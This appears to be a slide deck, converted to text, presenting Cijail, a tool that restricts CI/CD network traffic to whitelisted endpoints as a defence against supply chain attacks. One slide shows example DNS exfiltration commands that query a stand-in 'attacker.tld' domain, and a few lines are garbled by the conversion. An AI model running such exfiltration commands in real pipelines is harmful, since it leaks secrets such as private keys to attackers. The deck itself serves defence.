# Cijail: How to protect your CI/CD pipelines from supply chain attacks?





### The anatomy of a supply chain attack



Mitigation:





? Hmm... Firewall?  $\text{Help!} \triangleq$ 



## Data exfiltration over DNS

...

#### \$ dig zwr2n5s79wyw5.attacker.tld dig 79aexac3nms24.attacker.tld dig 37rm01qw23dfm.attacker.tld



#### **Challenges**

- The data is exfiltrated over legit and secure DNS servers.
- DNS-over-TLS does not help.
- Hard to detect on the DNS server side\*.

\* Private keys are small. Detection might happen after the key has already been received by the attacker.







### What can we do? Whitelist the endpoints!

# no traffic is allowed **cijail dig staex.io @1.1.1.1** [Sun Apr 04 17:28:22 2024] cijail: **deny** connect 1.1.1.1:53

# DNS request (connection to DNS server is allowed whereas name resolution is not) **env CIJAIL\_ENDPOINTS='1.1.1.1:53' cijail dig staex.io @1.1.1.1** [Sun Apr 04 17:28:22 2024] cijail: **allow** connect 1.1.1.1:53 [Sun Apr 04 17:28:22 2024] cijail: **deny** sendmmsg staex.io

```
# DNS request and name resolution is allowed
env CIJAIL_ENDPOINTS='1.1.1.1:53 staex.io' cijail dig staex.io @1.1.1.1
[Sun Apr 04 17:28:22 2024] cijail: allow connect 1.1.1.1:53
[Sun Apr 04 17:28:22 2024] cijail: allow sendmmsg staex.io
... dig output ...
```
Source code:<https://github.com/staex-io/cijail>



### How do we do that?



JoshTriplett · 9mo ago rust · lang · libs · cargo

If you can't use netns (and you can't get docker to directly do the filtering), you might try BPF, which can't be bypassed.





# Example: cargo + github (cijail repo itself)

Dockerfile:

**COPY** --from=ghcr.io/staex-io/cijail:0.6.8 / /usr/local

.github/workflows/ci.yml:



 - **name:** Lint **run:** cijail ./ci/build.sh



# Example: npm + gitlab (static web site repo)

Dockerfile:

```
COPY --from=ghcr.io/staex-io/cijail:0.6.8 / /usr/local
ENTRYPOINT ["/usr/local/bin/cijail"]
```
.gitlab-ci.yml:

```
CIJAIL_ENDPOINTS: |
  https://registry.npmjs.org/ # npm
  https://github.com/lyz-code/yamlfix/ # git
  https://pypi.org/simple/ # pip
  https://files.pythonhosted.org/packages/ # pip
  9.9.9.9:53 # rsync
  staex.io:22 # rsync
```


### Caveats: cargo-deny bundles trusted root certificates

```
# our MITM proxy failed to trick cargo-deny :-(
cijail cargo deny check
[ERROR] error trying to connect: invalid peer certificate: UnknownIssuer
```
# a workaround **cijail cargo deny check --disable-fetch || true** # a warm-up (download dependencies)  $\mathbb{R}$ **cargo deny check a check example the contract of**  $\mathbb{R}^2$  **<b>cargo deny check c** 



# Caveats:  $npm + http$  proxy =  $\bullet$

#### npm --maxsockets=1 opens 125 connections to HTTP proxy #18903

 $\odot$  Open

5 of 13 tasks | mk-pmb opened this issue on Oct 19, 2017 · 10 comments

# 1000+ connections for 340 dependencies?

```
cijail npm install
[Fri May 24 07:02:13 2024] cijail: allow connect 127.0.0.1:39317
[Fri May 24 07:02:13 2024] cijail: allow connect 127.0.0.1:39317
[Fri May 24 07:02:13 2024] cijail: allow connect 127.0.0.1:39317
... the message repeats 1000+ times
npm ERR! code ECONNREFUSED
```
# a workaround **npm config set maxsockets 1**



# A way forward: Separate *download* and *build* phases

- Nix, Guix, rpmbuild, dpkg-buildpackage already do this, but these are maintainers' tools.
- Separate phases might break some cargo/npm/pip packages.  $\bigcirc$

NPM example:



**npm clean-install --ignore-scripts** # only download dependencies **unshare -rn npm rebuild** # build packages and run scripts without network access





#### Ivan Gankevich [ivan@staex.io](mailto:ivan@staex.io)



















Cijail source code: <https://github.com/staex-io/cijail>